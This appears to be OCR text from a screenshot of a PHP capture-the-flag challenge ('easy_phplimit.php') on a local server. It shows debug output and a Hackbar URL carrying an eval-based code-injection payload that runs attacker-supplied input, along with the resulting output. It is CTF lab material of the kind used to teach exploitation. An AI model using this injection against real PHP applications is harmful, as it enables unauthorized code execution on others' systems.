 (!) Notice: Only variables should be passed by reference in D:\wamp64\www\phctf2018\easy_phplimit.php on line 4
Call Stack
# Time Memory Function Location
1 0.0004 364848 {main}( ) ...\easy_phplimit.php:0
D:\wamp64\www\phctf2018\easy_phplimit.php:4:string 'echo 2333;//eval(implode(reset(get_defined_vars())));' (length=53)
(!) Notice: Only variables should be passed by reference in D:\wamp64\www\phctf2018\easy_phplimit.php(5) : eval()'d code on line 1
Call Stack
# Time Memory Function Location
1 0.0004 364848 {main}( ) ...\easy_phplimit.php:0
2 0.0015 366800 eval( 'eval(implode(reset(get_defined_vars())));' ) ...\easy_phplimit.php:5
2333
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Hackbar
SQL XSS Encryption Encoding Other + -
Load URL
http://127.0.0.1/phctf2018/easy_phplimit.php?1=echo%202333;//&code=eval(implode(reset(get_defined_vars())));
Seebug漏洞平台
Split URL